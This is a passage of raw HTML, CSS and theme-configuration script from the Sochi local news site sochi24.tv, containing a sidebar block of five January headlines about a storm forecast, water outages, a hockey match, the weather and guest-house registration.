scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6010";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1202";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/" rel="bookmark" class="td-image-wrap " title="На побережье Сочи и Сириуса прогнозируется шторм"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/" rel="bookmark" title="На побережье Сочи и Сириуса прогнозируется шторм">На побережье Сочи и Сириуса прогнозируется шторм</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-poberezhe-sochi-i-siriusa-prognoziruetsja-shtorm/#respond">0</a></span> </span></div><div class="td-excerpt">С вечера и до конца суток 24 января, а...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В субботу, 24 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 24 и 25 января: ждать ли ухудшений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dozhd-plishkin-tg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/" rel="bookmark" title="Погода в Сочи 24 и 25 января: ждать ли ухудшений">Погода в Сочи 24 и 25 января: ждать ли ухудшений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-24-i-25-janvarja-zhdat-li-uhudshenij/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи похолодало: солнечные дни сменились пасмурными, а местные...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover 